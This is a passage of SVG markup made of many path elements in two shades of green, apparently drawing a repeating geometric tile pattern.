<path d="M961.484 71.4218V83.4791L955.448 77.4531L961.484 71.4218ZM955.448 53.3385V65.3958L949.412 59.3646L955.448 53.3385ZM961.484 47.3125V59.3646L955.448 53.3385L961.484 47.3125Z" fill="#418533"/>
<path d="M913.187 47.3125L931.297 65.3958L913.187 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M925.26 71.4219V59.3646L931.297 65.3958L925.26 71.4219ZM913.187 71.4219V59.3646L919.224 65.3958L913.187 71.4219Z" fill="#418533"/>
<path d="M919.224 65.3958V53.3385L925.26 59.3646L919.224 65.3958ZM913.187 59.3646V47.3125L919.224 53.3385L913.187 59.3646ZM919.224 77.4531V65.3958L925.26 71.4218L919.224 77.4531ZM913.187 83.4791V71.4218L919.224 77.4531L913.187 83.4791Z" fill="#418533"/>
<path d="M961.484 40.8073L943.375 22.7239L961.484 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M949.411 16.6927V28.75L943.375 22.724L949.411 16.6927ZM961.484 16.6927V28.75L955.448 22.724L961.484 16.6927Z" fill="#418533"/>
<path d="M955.448 22.7239V34.7812L949.412 28.75L955.448 22.7239ZM961.484 28.75V40.8073L955.448 34.7812L961.484 28.75ZM955.448 10.6667V22.7239L949.412 16.6927L955.448 10.6667Z" fill="#418533"/>
<path d="M961.484 4.64059V16.6927L955.448 10.6666L961.484 4.64059Z" fill="#418533"/>
<path d="M913.187 4.64059L931.297 22.7239L913.187 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M925.26 28.75V16.6927L931.297 22.724L925.26 28.75ZM913.187 28.75V16.6927L919.224 22.724L913.187 28.75Z" fill="#418533"/>
<path d="M919.224 22.7239V10.6666L925.26 16.6927L919.224 22.7239ZM913.187 16.6927V4.64059L919.224 10.6666L913.187 16.6927ZM919.224 34.7812V22.7239L925.26 28.75L919.224 34.7812ZM913.187 40.8073V28.75L919.224 34.7812L913.187 40.8073Z" fill="#418533"/>
<path d="M951.786 39.125L955.156 42.4896H919.516L922.885 39.125H951.786ZM929.307 32.7135H945.365L949.099 36.4427H925.573L929.307 32.7135ZM937.338 24.6979L942.677 30.0312H931.995L937.338 24.6979ZM951.135 49.1094H923.536L919.599 45.1719H955.073L951.135 49.1094ZM945.125 55.1042H929.547L926.224 51.7917H948.448L945.125 55.1042ZM937.338 62.8854L932.234 57.7917H942.437L937.338 62.8854ZM934.823 65.3958L913.187 87H918.213L923.229 81.9896H948.193L945.505 79.3021H925.922L930.531 74.6979H940.896L938.208 72.0104H933.219L935.849 69.3906L937.338 67.901L956.458 87H961.484L939.849 65.3958L961.484 43.7917L939.849 22.1875L961.484 0.588531H956.458L951.687 5.34895H926.161L928.849 8.03645H949L944.385 12.6406H933.463L936.151 15.3281H941.698L938.927 18.0937L937.338 19.6771L918.213 0.588531H913.187L934.823 22.1875L913.187 43.7917L934.823 65.3958Z" fill="#418533"/>
<path d="M1009.78 83.4791L991.672 65.3958L1009.78 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M997.708 59.3646V71.4219L991.672 65.3958L997.708 59.3646ZM1009.78 59.3646V71.4219L1003.74 65.3958L1009.78 59.3646ZM1003.74 65.3958V77.4531L997.708 71.4219L1003.74 65.3958ZM1009.78 71.4219V83.4792L1003.74 77.4531L1009.78 71.4219Z" fill="#418533"/>
<path d="M1003.74 53.3385V65.3958L997.708 59.3646L1003.74 53.3385ZM1009.78 47.3125V59.3646L1003.74 53.3385L1009.78 47.3125Z" fill="#418533"/>
<path d="M961.484 47.3125L979.594 65.3958L961.484 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M973.557 71.4218V59.3646L979.594 65.3958L973.557 71.4218ZM961.484 71.4218V59.3646L967.521 65.3958L961.484 71.4218ZM967.521 65.3958V53.3385L973.557 59.3646L967.521 65.3958ZM961.484 59.3646V47.3125L967.521 53.3385L961.484 59.3646ZM967.521 77.4531V65.3958L973.557 71.4218L967.521 77.4531ZM961.484 83.4791V71.4218L967.521 77.4531L961.484 83.4791Z" fill="#418533"/>
<path d="M1009.78 40.8073L991.672 22.7239L1009.78 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M997.708 16.6927V28.75L991.672 22.7239L997.708 16.6927ZM1009.78 16.6927V28.75L1003.74 22.7239L1009.78 16.6927ZM1003.74 22.7239V34.7812L997.708 28.75L1003.74 22.7239ZM1009.78 28.75V40.8073L1003.74 34.7812L1009.78 28.75ZM1003.74 10.6666V22.7239L997.708 16.6927L1003.74 10.6666ZM1009.78 4.64059V16.6927L1003.74 10.6666L1009.78 4.64059Z" fill="#418533"/>
<path d="M961.484 4.64059L979.594 22.7239L961.484 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M973.557 28.75V16.6927L979.594 22.7239L973.557 28.75ZM961.484 28.75V16.6927L967.521 22.7239L961.484 28.75ZM967.521 22.7239V10.6666L973.557 16.6927L967.521 22.7239ZM961.484 16.6927V4.64059L967.521 10.6666L961.484 16.6927ZM967.521 34.7812V22.7239L973.557 28.75L967.521 34.7812ZM961.484 40.8073V28.75L967.521 34.7812L961.484 40.8073Z" fill="#418533"/>
<path d="M1000.08 39.125L1003.45 42.4896H967.812L971.182 39.125H1000.08ZM977.604 32.7135H993.661L997.396 36.4427H973.87L977.604 32.7135ZM985.635 24.6979L990.974 30.0312H980.292L985.635 24.6979ZM999.432 49.1094H971.833L967.896 45.1719H1003.37L999.432 49.1094ZM993.422 55.1042H977.844L974.521 51.7917H996.745L993.422 55.1042ZM985.635 62.8854L980.531 57.7917H990.734L985.635 62.8854ZM983.12 65.3958L961.484 87H966.51L971.526 81.9896H996.49L993.802 79.3021H974.213L978.828 74.6979H989.193L986.5 72.0104H981.516L984.146 69.3906L985.635 67.901L1004.76 87H1009.78L988.146 65.3958L1009.78 43.7917L988.146 22.1875L1009.78 0.588531H1004.76L999.984 5.34895H974.458L977.146 8.03645H997.297L992.682 12.6406H981.76L984.448 15.3281H989.995L987.219 18.0937L985.635 19.6771L966.51 0.588531H961.484L983.12 22.1875L961.484 43.7917L983.12 65.3958Z" fill="#418533"/>
<path d="M1058.08 83.4791L1039.97 65.3958L1058.08 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M1046 59.3646V71.4219L1039.96 65.3958L1046 59.3646ZM1058.08 59.3646V71.4219L1052.04 65.3958L1058.08 59.3646ZM1052.04 65.3958V77.4531L1046 71.4219L1052.04 65.3958ZM1058.08 71.4219V83.4792L1052.04 77.4531L1058.08 71.4219Z" fill="#418533"/>
<path d="M1052.04 53.3385V65.3958L1046.01 59.3646L1052.04 53.3385ZM1058.08 47.3125V59.3646L1052.04 53.3385L1058.08 47.3125Z" fill="#418533"/>
<path d="M1009.78 47.3125L1027.89 65.3958L1009.78 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M1021.85 71.4219V59.3646L1027.89 65.3958L1021.85 71.4219ZM1009.78 71.4219V59.3646L1015.82 65.3958L1009.78 71.4219Z" fill="#418533"/>
<path d="M1015.82 65.3958V53.3385L1021.85 59.3646L1015.82 65.3958Z" fill="#418533"/>
<path d="M1009.78 59.3646V47.3125L1015.82 53.3385L1009.78 59.3646ZM1015.82 77.4531V65.3958L1021.85 71.4218L1015.82 77.4531ZM1009.78 83.4791V71.4218L1015.82 77.4531L1009.78 83.4791Z" fill="#418533"/>
<path d="M1058.08 40.8073L1039.97 22.7239L1058.08 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M1046 16.6927V28.75L1039.96 22.7239L1046 16.6927ZM1058.08 16.6927V28.75L1052.04 22.7239L1058.08 16.6927ZM1052.04 22.7239V34.7812L1046 28.75L1052.04 22.7239ZM1058.08 28.75V40.8073L1052.04 34.7812L1058.08 28.75ZM1052.04 10.6666V22.7239L1046 16.6927L1052.04 10.6666ZM1058.08 4.64059V16.6927L1052.04 10.6666L1058.08 4.64059Z" fill="#418533"/>
<path d="M1009.78 4.64059L1027.89 22.7239L1009.78 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M1021.85 28.75V16.6927L1027.89 22.724L1021.85 28.75ZM1009.78 28.75V16.6927L1015.82 22.724L1009.78 28.75Z" fill="#418533"/>
<path d="M1015.82 22.7239V10.6667L1021.85 16.6927L1015.82 22.7239Z" fill="#418533"/>
<path d="M1009.78 16.6927V4.64059L1015.82 10.6666L1009.78 16.6927ZM1015.82 34.7812V22.7239L1021.85 28.75L1015.82 34.7812Z" fill="#418533"/>
<path d="M1009.78 40.8073V28.75L1015.82 34.7812L1009.78 40.8073Z" fill="#418533"/>
<path d="M1048.37 39.125L1051.75 42.4896H1016.11L1019.48 39.125H1048.37ZM1025.9 32.7135H1041.96L1045.69 36.4427H1022.17L1025.9 32.7135ZM1033.93 24.6979L1039.27 30.0312H1028.59L1033.93 24.6979ZM1047.73 49.1094H1020.13L1016.19 45.1719H1051.67L1047.73 49.1094ZM1041.72 55.1042H1026.14L1022.82 51.7917H1045.04L1041.72 55.1042ZM1033.93 62.8854L1028.82 57.7917H1039.03L1033.93 62.8854ZM1031.42 65.3958L1009.78 87H1014.81L1019.82 81.9896H1044.79L1042.1 79.3021H1022.51L1027.12 74.6979H1037.48L1034.8 72.0104H1029.81L1032.44 69.3906L1033.93 67.901L1053.05 87H1058.08L1036.44 65.3958L1058.08 43.7917L1036.44 22.1875L1058.08 0.588531H1053.05L1048.28 5.34895H1022.76L1025.44 8.03645H1045.59L1040.98 12.6406H1030.06L1032.74 15.3281H1038.29L1035.52 18.0937L1033.93 19.6771L1014.81 0.588531H1009.78L1031.42 22.1875L1009.78 43.7917L1031.42 65.3958Z" fill="#418533"/>
<path d="M1106.37 83.4791L1088.26 65.3958L1106.37 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M1094.3 59.3646V71.4219L1088.26 65.3958L1094.3 59.3646ZM1106.37 59.3646V71.4219L1100.34 65.3958L1106.37 59.3646Z" fill="#418533"/>
<path d="M1100.34 65.3958V77.4531L1094.3 71.4219L1100.34 65.3958ZM1106.37 71.4219V83.4792L1100.34 77.4531L1106.37 71.4219Z" fill="#418533"/>
<path d="M1100.34 53.3385V65.3958L1094.3 59.3646L1100.34 53.3385ZM1106.37 47.3125V59.3646L1100.34 53.3385L1106.37 47.3125Z" fill="#418533"/>
<path d="M1058.08 47.3125L1076.19 65.3958L1058.08 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M1070.15 71.4219V59.3646L1076.19 65.3958L1070.15 71.4219ZM1058.08 71.4219V59.3646L1064.11 65.3958L1058.08 71.4219Z" fill="#418533"/>
<path d="M1064.11 65.3958V53.3385L1070.15 59.3646L1064.11 65.3958ZM1058.08 59.3646V47.3125L1064.11 53.3385L1058.08 59.3646ZM1064.11 77.4531V65.3958L1070.15 71.4218L1064.11 77.4531ZM1058.08 83.4791V71.4218L1064.11 77.4531L1058.08 83.4791Z" fill="#418533"/>
<path d="M1106.37 40.8073L1088.26 22.7239L1106.37 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M1094.3 16.6927V28.75L1088.26 22.724L1094.3 16.6927ZM1106.37 16.6927V28.75L1100.34 22.724L1106.37 16.6927Z" fill="#418533"/>
<path d="M1100.34 22.7239V34.7812L1094.3 28.75L1100.34 22.7239ZM1106.37 28.75V40.8073L1100.34 34.7812L1106.37 28.75ZM1100.34 10.6666V22.7239L1094.3 16.6927L1100.34 10.6666ZM1106.37 4.64059V16.6927L1100.34 10.6666L1106.37 4.64059Z" fill="#418533"/>
<path d="M1058.08 4.64059L1076.19 22.7239L1058.08 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M1070.15 28.75V16.6927L1076.19 22.724L1070.15 28.75ZM1058.08 28.75V16.6927L1064.11 22.724L1058.08 28.75Z" fill="#418533"/>
<path d="M1064.11 22.7239V10.6666L1070.15 16.6927L1064.11 22.7239ZM1058.08 16.6927V4.64059L1064.11 10.6666L1058.08 16.6927ZM1064.11 34.7812V22.7239L1070.15 28.75L1064.11 34.7812ZM1058.08 40.8073V28.75L1064.11 34.7812L1058.08 40.8073Z" fill="#418533"/>
<path d="M1096.67 39.125L1100.05 42.4896H1064.41L1067.78 39.125H1096.67ZM1074.2 32.7135H1090.26L1093.98 36.4427H1070.46L1074.2 32.7135ZM1082.22 24.6979L1087.57 30.0312H1076.89L1082.22 24.6979ZM1096.03 49.1094H1068.43L1064.49 45.1719H1099.96L1096.03 49.1094ZM1090.02 55.1042H1074.43L1071.11 51.7917H1093.34L1090.02 55.1042ZM1082.22 62.8854L1077.12 57.7917H1087.33L1082.22 62.8854ZM1079.71 65.3958L1058.08 87H1063.1L1068.12 81.9896H1093.08L1090.4 79.3021H1070.81L1075.42 74.6979H1085.78L1083.09 72.0104H1078.11L1080.74 69.3906L1082.22 67.901L1101.35 87H1106.37L1084.74 65.3958L1106.37 43.7917L1084.74 22.1875L1106.37 0.588531H1101.35L1096.57 5.34895H1071.05L1073.74 8.03645H1093.89L1089.28 12.6406H1078.35L1081.04 15.3281H1086.59L1083.81 18.0937L1082.22 19.6771L1063.1 0.588531H1058.08L1079.71 22.1875L1058.08 43.7917L1079.71 65.3958Z" fill="#418533"/>
<path d="M1154.67 83.4791L1136.56 65.3958L1154.67 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M1142.59 59.3646V71.4219L1136.56 65.3958L1142.59 59.3646ZM1154.67 59.3646V71.4219L1148.63 65.3958L1154.67 59.3646Z" fill="#418533"/>
<path d="M1148.64 65.3958V77.4531L1142.59 71.4219L1148.64 65.3958Z" fill="#418533"/>
<path d="M1154.67 71.4219V83.4792L1148.63 77.4531L1154.67 71.4219ZM1148.64 53.3385V65.3958L1142.59 59.3646L1148.64 53.3385Z" fill="#418533"/>
<path d="M1154.67 47.3125V59.3646L1148.63 53.3385L1154.67 47.3125Z" fill="#418533"/>
<path d="M1106.37 47.3125L1124.48 65.3958L1106.37 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M1118.45 71.4218V59.3646L1124.48 65.3958L1118.45 71.4218ZM1106.37 71.4218V59.3646L1112.41 65.3958L1106.37 71.4218ZM1112.41 65.3958V53.3385L1118.45 59.3646L1112.41 65.3958ZM1106.37 59.3646V47.3125L1112.41 53.3385L1106.37 59.3646ZM1112.41 77.4531V65.3958L1118.45 71.4218L1112.41 77.4531ZM1106.37 83.4791V71.4218L1112.41 77.4531L1106.37 83.4791Z" fill="#418533"/>
<path d="M1154.67 40.8073L1136.56 22.7239L1154.67 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M1142.59 16.6927V28.75L1136.56 22.724L1142.59 16.6927ZM1154.67 16.6927V28.75L1148.63 22.724L1154.67 16.6927Z" fill="#418533"/>
<path d="M1148.64 22.724V34.7813L1142.59 28.75L1148.64 22.724Z" fill="#418533"/>
<path d="M1154.67 28.75V40.8073L1148.63 34.7812L1154.67 28.75ZM1148.64 10.6667V22.7239L1142.59 16.6927L1148.64 10.6667Z" fill="#418533"/>
<path d="M1154.67 4.64059V16.6927L1148.63 10.6666L1154.67 4.64059Z" fill="#418533"/>
<path d="M1106.37 4.64059L1124.48 22.7239L1106.37 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M1118.45 28.75V16.6927L1124.48 22.7239L1118.45 28.75ZM1106.37 28.75V16.6927L1112.41 22.7239L1106.37 28.75ZM1112.41 22.7239V10.6666L1118.45 16.6927L1112.41 22.7239ZM1106.37 16.6927V4.64059L1112.41 10.6666L1106.37 16.6927ZM1112.41 34.7812V22.7239L1118.45 28.75L1112.41 34.7812ZM1106.37 40.8073V28.75L1112.41 34.7812L1106.37 40.8073Z" fill="#418533"/>
<path d="M1144.97 39.125L1148.34 42.4896H1112.7L1116.07 39.125H1144.97ZM1122.49 32.7135H1138.55L1142.28 36.4427H1118.76L1122.49 32.7135ZM1130.52 24.6979L1135.86 30.0312H1125.18L1130.52 24.6979ZM1144.32 49.1094H1116.72L1112.78 45.1719H1148.26L1144.32 49.1094ZM1138.31 55.1042H1122.73L1119.41 51.7917H1141.63L1138.31 55.1042ZM1130.52 62.8854L1125.42 57.7917H1135.62L1130.52 62.8854ZM1128.01 65.3958L1106.37 87H1111.4L1116.42 81.9896H1141.38L1138.69 79.3021H1119.1L1123.72 74.6979H1134.08L1131.39 72.0104H1126.41L1129.04 69.3906L1130.52 67.901L1149.65 87H1154.67L1133.04 65.3958L1154.67 43.7917L1133.04 22.1875L1154.67 0.588531H1149.65L1144.87 5.34895H1119.35L1122.04 8.03645H1142.18L1137.57 12.6406H1126.65L1129.34 15.3281H1134.88L1132.11 18.0937L1130.52 19.6771L1111.4 0.588531H1106.37L1128.01 22.1875L1106.37 43.7917L1128.01 65.3958Z" fill="#418533"/>
<path d="M1202.97 83.4791L1184.85 65.3958L1202.97 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M1190.89 59.3646V71.4219L1184.85 65.3958L1190.89 59.3646ZM1202.97 59.3646V71.4219L1196.93 65.3958L1202.97 59.3646ZM1196.93 65.3958V77.4531L1190.89 71.4219L1196.93 65.3958ZM1202.97 71.4219V83.4792L1196.93 77.4531L1202.97 71.4219Z" fill="#418533"/>
<path d="M1196.93 53.3385V65.3958L1190.89 59.3646L1196.93 53.3385ZM1202.97 47.3125V59.3646L1196.93 53.3385L1202.97 47.3125Z" fill="#418533"/>
<path d="M1154.67 47.3125L1172.78 65.3958L1154.67 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M1166.74 71.4218V59.3646L1172.78 65.3958L1166.74 71.4218ZM1154.67 71.4218V59.3646L1160.71 65.3958L1154.67 71.4218ZM1160.71 65.3958V53.3385L1166.74 59.3646L1160.71 65.3958ZM1154.67 59.3646V47.3125L1160.71 53.3385L1154.67 59.3646ZM1160.71 77.4531V65.3958L1166.74 71.4218L1160.71 77.4531ZM1154.67 83.4791V71.4218L1160.71 77.4531L1154.67 83.4791Z" fill="#418533"/>
<path d="M1202.97 40.8073L1184.85 22.7239L1202.97 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M1190.89 16.6927V28.75L1184.85 22.7239L1190.89 16.6927ZM1202.97 16.6927V28.75L1196.93 22.7239L1202.97 16.6927ZM1196.93 22.7239V34.7812L1190.89 28.75L1196.93 22.7239ZM1202.97 28.75V40.8073L1196.93 34.7812L1202.97 28.75ZM1196.93 10.6666V22.7239L1190.89 16.6927L1196.93 10.6666ZM1202.97 4.64059V16.6927L1196.93 10.6666L1202.97 4.64059Z" fill="#418533"/>
<path d="M1154.67 4.64059L1172.78 22.7239L1154.67 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M1166.74 28.75V16.6927L1172.78 22.7239L1166.74 28.75ZM1154.67 28.75V16.6927L1160.71 22.7239L1154.67 28.75ZM1160.71 22.7239V10.6666L1166.74 16.6927L1160.71 22.7239ZM1154.67 16.6927V4.64059L1160.71 10.6666L1154.67 16.6927ZM1160.71 34.7812V22.7239L1166.74 28.75L1160.71 34.7812ZM1154.67 40.8073V28.75L1160.71 34.7812L1154.67 40.8073Z" fill="#418533"/>
<path d="M1193.27 39.125L1196.64 42.4896H1161L1164.37 39.125H1193.27ZM1170.79 32.7135H1186.85L1190.58 36.4427H1167.06L1170.79 32.7135ZM1178.82 24.6979L1184.16 30.0312H1173.48L1178.82 24.6979ZM1192.62 49.1094H1165.02L1161.08 45.1719H1196.56L1192.62 49.1094ZM1186.61 55.1042H1171.03L1167.71 51.7917H1189.93L1186.61 55.1042ZM1178.82 62.8854L1173.71 57.7917H1183.92L1178.82 62.8854ZM1176.31 65.3958L1154.67 87H1159.7L1164.71 81.9896H1189.68L1186.99 79.3021H1167.4L1172.02 74.6979H1182.37L1179.69 72.0104H1174.7L1177.33 69.3906L1178.82 67.901L1197.94 87H1202.97L1181.33 65.3958L1202.97 43.7917L1181.33 22.1875L1202.97 0.588531H1197.94L1193.17 5.34895H1167.65L1170.33 8.03645H1190.48L1185.86 12.6406H1174.95L1177.64 15.3281H1183.18L1180.41 18.0937L1178.82 19.6771L1159.7 0.588531H1154.67L1176.31 22.1875L1154.67 43.7917L1176.31 65.3958Z" fill="#418533"/>
<path d="M1251.26 83.4791L1233.15 65.3958L1251.26 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M1239.19 59.3646V71.4219L1233.15 65.3958L1239.19 59.3646ZM1251.26 59.3646V71.4219L1245.22 65.3958L1251.26 59.3646ZM1245.22 65.3958V77.4531L1239.19 71.4219L1245.22 65.3958ZM1251.26 71.4219V83.4792L1245.22 77.4531L1251.26 71.4219Z" fill="#418533"/>
<path d="M1245.22 53.3385V65.3958L1239.19 59.3646L1245.22 53.3385ZM1251.26 47.3125V59.3646L1245.22 53.3385L1251.26 47.3125Z" fill="#418533"/>
<path d="M1202.97 47.3125L1221.08 65.3958L1202.97 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M1215.04 71.4218V59.3646L1221.08 65.3958L1215.04 71.4218ZM1202.97 71.4218V59.3646L1209.01 65.3958L1202.97 71.4218ZM1209.01 65.3958V53.3385L1215.04 59.3646L1209.01 65.3958ZM1202.97 59.3646V47.3125L1209.01 53.3385L1202.97 59.3646ZM1209.01 77.4531V65.3958L1215.04 71.4218L1209.01 77.4531ZM1202.97 83.4791V71.4218L1209.01 77.4531L1202.97 83.4791Z" fill="#418533"/>
<path d="M1251.26 40.8073L1233.15 22.7239L1251.26 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M1239.19 16.6927V28.75L1233.15 22.7239L1239.19 16.6927ZM1251.26 16.6927V28.75L1245.22 22.7239L1251.26 16.6927ZM1245.22 22.7239V34.7812L1239.19 28.75L1245.22 22.7239ZM1251.26 28.75V40.8073L1245.22 34.7812L1251.26 28.75ZM1245.22 10.6666V22.7239L1239.19 16.6927L1245.22 10.6666ZM1251.26 4.64059V16.6927L1245.22 10.6666L1251.26 4.64059Z" fill="#418533"/>
<path d="M1202.97 4.64059L1221.08 22.7239L1202.97 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M1215.04 28.75V16.6927L1221.08 22.7239L1215.04 28.75ZM1202.97 28.75V16.6927L1209.01 22.7239L1202.97 28.75ZM1209.01 22.7239V10.6666L1215.04 16.6927L1209.01 22.7239ZM1202.97 16.6927V4.64059L1209.01 10.6666L1202.97 16.6927ZM1209.01 34.7812V22.7239L1215.04 28.75L1209.01 34.7812ZM1202.97 40.8073V28.75L1209.01 34.7812L1202.97 40.8073Z" fill="#418533"/>
<path d="M1241.56 39.125L1244.93 42.4896H1209.3L1212.67 39.125H1241.56ZM1219.08 32.7135H1235.15L1238.87 36.4427H1215.35L1219.08 32.7135ZM1227.11 24.6979L1232.45 30.0312H1221.78L1227.11 24.6979ZM1240.91 49.1094H1213.32L1209.37 45.1719H1244.85L1240.91 49.1094ZM1234.91 55.1042H1219.32L1216 51.7917H1238.22L1234.91 55.1042ZM1227.11 62.8854L1222.01 57.7917H1232.22L1227.11 62.8854ZM1224.6 65.3958L1202.96 87H1207.99L1213.01 81.9896H1237.97L1235.29 79.3021H1215.7L1220.31 74.6979H1230.67L1227.98 72.0104H1223L1225.62 69.3906L1227.11 67.901L1246.23 87H1251.27L1229.62 65.3958L1251.27 43.7917L1229.62 22.1875L1251.27 0.588531H1246.23L1241.46 5.34895H1215.94L1218.63 8.03645H1238.78L1234.16 12.6406H1223.24L1225.93 15.3281H1231.47L1228.7 18.0937L1227.11 19.6771L1207.99 0.588531H1202.96L1224.6 22.1875L1202.96 43.7917L1224.6 65.3958Z" fill="#418533"/>
<path d="M1299.56 83.4791L1281.45 65.3958L1299.56 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M1287.48 59.3646V71.4219L1281.45 65.3958L1287.48 59.3646ZM1299.56 59.3646V71.4219L1293.52 65.3958L1299.56 59.3646ZM1293.52 65.3958V77.4531L1287.48 71.4219L1293.52 65.3958ZM1299.56 71.4219V83.4792L1293.52 77.4531L1299.56 71.4219Z" fill="#418533"/>
<path d="M1293.52 53.3385V65.3958L1287.48 59.3646L1293.52 53.3385ZM1299.56 47.3125V59.3646L1293.52 53.3385L1299.56 47.3125Z" fill="#418533"/>
<path d="M1251.26 47.3125L1269.37 65.3958L1251.26 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M1263.34 71.4218V59.3646L1269.37 65.3958L1263.34 71.4218ZM1251.26 71.4218V59.3646L1257.3 65.3958L1251.26 71.4218ZM1257.3 65.3958V53.3385L1263.34 59.3646L1257.3 65.3958ZM1251.26 59.3646V47.3125L1257.3 53.3385L1251.26 59.3646ZM1257.3 77.4531V65.3958L1263.34 71.4218L1257.3 77.4531ZM1251.26 83.4791V71.4218L1257.3 77.4531L1251.26 83.4791Z" fill="#418533"/>
<path d="M1299.56 40.8073L1281.45 22.7239L1299.56 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M1287.48 16.6927V28.75L1281.45 22.7239L1287.48 16.6927ZM1299.56 16.6927V28.75L1293.52 22.7239L1299.56 16.6927ZM1293.52 22.7239V34.7812L1287.48 28.75L1293.52 22.7239ZM1299.56 28.75V40.8073L1293.52 34.7812L1299.56 28.75ZM1293.52 10.6666V22.7239L1287.48 16.6927L1293.52 10.6666ZM1299.56 4.64059V16.6927L1293.52 10.6666L1299.56 4.64059Z" fill="#418533"/>
<path d="M1251.26 4.64059L1269.37 22.7239L1251.26 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M1263.34 28.75V16.6927L1269.37 22.7239L1263.34 28.75ZM1251.26 28.75V16.6927L1257.3 22.7239L1251.26 28.75ZM1257.3 22.7239V10.6666L1263.34 16.6927L1257.3 22.7239ZM1251.26 16.6927V4.64059L1257.3 10.6666L1251.26 16.6927ZM1257.3 34.7812V22.7239L1263.34 28.75L1257.3 34.7812ZM1251.26 40.8073V28.75L1257.3 34.7812L1251.26 40.8073Z" fill="#418533"/>
<path d="M1289.86 39.125L1293.23 42.4896H1257.59L1260.96 39.125H1289.86ZM1267.38 32.7135H1283.44L1287.17 36.4427H1263.65L1267.38 32.7135ZM1275.41 24.6979L1280.75 30.0312H1270.07L1275.41 24.6979ZM1289.21 49.1094H1261.61L1257.67 45.1719H1293.15L1289.21 49.1094ZM1283.2 55.1042H1267.62L1264.3 51.7917H1286.52L1283.2 55.1042ZM1275.41 62.8854L1270.31 57.7917H1280.52L1275.41 62.8854ZM1272.9 65.3958L1251.26 87H1256.29L1261.31 81.9896H1286.27L1283.58 79.3021H1263.99L1268.61 74.6979H1278.97L1276.28 72.0104H1271.3L1273.92 69.3906L1275.41 67.901L1294.53 87H1299.56L1277.92 65.3958L1299.56 43.7917L1277.92 22.1875L1299.56 0.588531H1294.53L1289.76 5.34895H1264.24L1266.93 8.03645H1287.07L1282.46 12.6406H1271.54L1274.23 15.3281H1279.77L1277 18.0937L1275.41 19.6771L1256.29 0.588531H1251.26L1272.9 22.1875L1251.26 43.7917L1272.9 65.3958Z" fill="#418533"/>
<path d="M1347.85 83.4791L1329.74 65.3958L1347.85 47.3125V83.4791Z" fill="#2B652E"/>
<path d="M1335.78 59.3646V71.4219L1329.74 65.3958L1335.78 59.3646ZM1347.85 59.3646V71.4219L1341.82 65.3958L1347.85 59.3646ZM1341.82 65.3958V77.4531L1335.78 71.4219L1341.82 65.3958ZM1347.85 71.4219V83.4792L1341.82 77.4531L1347.85 71.4219Z" fill="#418533"/>
<path d="M1341.82 53.3385V65.3958L1335.78 59.3646L1341.82 53.3385ZM1347.85 47.3125V59.3646L1341.82 53.3385L1347.85 47.3125Z" fill="#418533"/>
<path d="M1299.56 47.3125L1317.67 65.3958L1299.56 83.4791V47.3125Z" fill="#2B652E"/>
<path d="M1311.64 71.4219V59.3646L1317.67 65.3958L1311.64 71.4219ZM1299.56 71.4219V59.3646L1305.6 65.3958L1299.56 71.4219Z" fill="#418533"/>
<path d="M1305.59 65.3958V53.3385L1311.64 59.3646L1305.59 65.3958Z" fill="#418533"/>
<path d="M1299.56 59.3646V47.3125L1305.6 53.3385L1299.56 59.3646ZM1305.59 77.4531V65.3958L1311.64 71.4218L1305.59 77.4531Z" fill="#418533"/>
<path d="M1299.56 83.4791V71.4218L1305.6 77.4531L1299.56 83.4791Z" fill="#418533"/>
<path d="M1347.85 40.8073L1329.74 22.7239L1347.85 4.64059V40.8073Z" fill="#2B652E"/>
<path d="M1335.78 16.6927V28.75L1329.74 22.7239L1335.78 16.6927ZM1347.85 16.6927V28.75L1341.82 22.7239L1347.85 16.6927ZM1341.82 22.7239V34.7812L1335.78 28.75L1341.82 22.7239ZM1347.85 28.75V40.8073L1341.82 34.7812L1347.85 28.75ZM1341.82 10.6666V22.7239L1335.78 16.6927L1341.82 10.6666ZM1347.85 4.64059V16.6927L1341.82 10.6666L1347.85 4.64059Z" fill="#418533"/>
<path d="M1299.56 4.64059L1317.67 22.7239L1299.56 40.8073V4.64059Z" fill="#2B652E"/>
<path d="M1311.64 28.75V16.6927L1317.67 22.724L1311.64 28.75ZM1299.56 28.75V16.6927L1305.6 22.724L1299.56 28.75Z" fill="#418533"/>
<path d="M1305.59 22.7239V10.6667L1311.64 16.6927L1305.59 22.7239Z" fill="#418533"/>
<path d="M1299.56 16.6927V4.64059L1305.6 10.6666L1299.56 16.6927ZM1305.59 34.7812V22.7239L1311.64 28.75L1305.59 34.7812Z" fill="#418533"/>
<path d="M1299.56 40.8073V28.75L1305.6 34.7812L1299.56 40.8073Z" fill="#418533"/>
